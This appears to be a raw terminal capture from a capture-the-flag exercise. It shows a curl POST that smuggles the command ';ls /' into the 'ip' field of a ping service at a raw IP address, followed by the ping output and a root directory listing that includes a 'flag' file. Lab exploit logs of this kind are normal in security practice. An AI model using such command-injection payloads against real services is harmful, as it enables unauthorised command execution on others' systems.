 C:\Users\Fanllspd>curl -X POST http://124.221.34.13:55566/ -d "ip=127.0.0.1;ls /"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.<br />
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms<br />
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms<br />
<br />
--- 127.0.0.1 ping statistics ---<br />
2 packets transmitted, 2 received, 0% packet loss, time 999ms<br />
rtt min/avg/max/mdev = 0.035/0.035/0.035/0.000 ms<br />
bin<br />
boot<br />
dev<br />
etc<br />
flag<br />
home<br />
lib<br />
lib64<br />
media<br />
mnt<br />
opt<br />
proc<br />
root<br />
run<br />
sbin<br />
srv<br />
sys<br />
tmp<br />
usr<br />
var